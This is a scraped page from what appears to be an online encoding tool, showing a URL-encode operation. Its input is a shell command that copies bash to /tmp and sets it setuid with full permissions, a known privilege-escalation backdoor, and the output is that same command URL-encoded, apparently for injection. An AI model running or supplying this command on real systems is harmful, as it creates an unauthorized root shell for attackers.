 Last build: 9 days ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
Input
URL Encode
Encode all special chars
cp /bin/bash /tmp/dr4ks; chmod 4777 /tmp/dr4ks
ABC 46
1
Raw Bytes
Output
cp%20%2Fbin%2Fbash%20%2Ftmp%2Fdr4ks%3B%20chmod%204777%20%2Ftmp%2Fdr4ks